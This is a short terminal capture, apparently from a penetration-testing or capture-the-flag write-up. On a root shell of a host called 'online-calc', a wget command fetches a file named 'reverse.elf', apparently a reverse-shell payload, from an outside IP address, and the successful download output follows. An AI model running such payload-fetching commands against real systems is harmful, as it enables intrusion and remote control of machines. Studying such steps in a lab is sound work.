 root@online-calc:/srv/pythonAPI# wget http://192.250.81.2:8080/reverse.elf
wget http://192.250.81.2:8080/reverse.elf
--2022-01-23 23:21:52--  http://192.250.81.2:8080/reverse.elf
Connecting to 192.250.81.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'reverse.elf'
     0K                                                       100% 34.5M=0s
2022-01-23 23:21:52 (34.5 MB/s) - 'reverse.elf' saved [250/250]
root@online-calc:/srv/pythonAPI#